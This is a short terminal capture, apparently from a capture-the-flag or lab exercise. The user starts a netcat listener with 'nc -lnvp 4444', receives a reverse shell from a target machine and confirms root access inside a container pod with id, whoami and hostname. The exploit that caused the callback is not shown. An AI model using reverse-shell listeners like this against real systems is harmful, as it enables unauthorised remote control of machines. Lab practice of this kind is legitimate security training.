 # su twilight
┌──(twilight㉿xtromera)-[/mnt/c/Users/moham]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.235] 32436
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# hostname
devnode-deployment-776dbcf7d6-7gjgf
#